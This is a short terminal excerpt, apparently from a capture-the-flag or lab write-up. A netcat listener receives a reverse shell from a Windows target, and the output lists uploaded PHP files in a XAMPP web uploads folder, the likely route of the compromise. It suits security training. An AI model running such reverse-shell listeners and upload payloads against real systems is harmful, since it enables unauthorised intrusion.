 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.228: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.194] from (UNKNOWN) [10.10.10.228] 55745
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.

C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7C07-CD3A

 Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads

03/12/2021  12:43 PM    <DIR>          .
03/12/2021  12:43 PM    <DIR>          ..
03/12/2021  11:09 AM                21 holas.php
03/12/2021  11:05 AM                24 holas.zip
03/12/2021  12:43 PM                54 holi.php
03/12/2021  11:19 AM                24 holi.zip
               4 File(s)            123 bytes
               2 Dir(s)   3,392,479,232 bytes free

C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>